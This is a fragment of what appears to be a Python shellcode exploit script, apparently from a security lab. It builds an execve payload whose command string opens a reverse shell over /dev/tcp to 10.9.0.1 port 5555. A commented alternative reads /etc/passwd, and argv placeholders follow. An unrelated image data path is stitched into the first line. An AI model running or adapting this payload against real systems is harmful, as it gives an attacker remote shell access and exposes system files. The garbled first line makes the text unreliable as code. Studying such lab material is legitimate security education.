 # The * in this line serves as the position marker         *
"/bin/bash -i > /dev/tcp/10.9.0.1/5555 0<&1 2>&1           *"
#"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
"AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB"   # Placeholder for argv[1] --> "-c"
"CCCCCCCC"   # Placeholder for argv[2] --> the command string
"DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')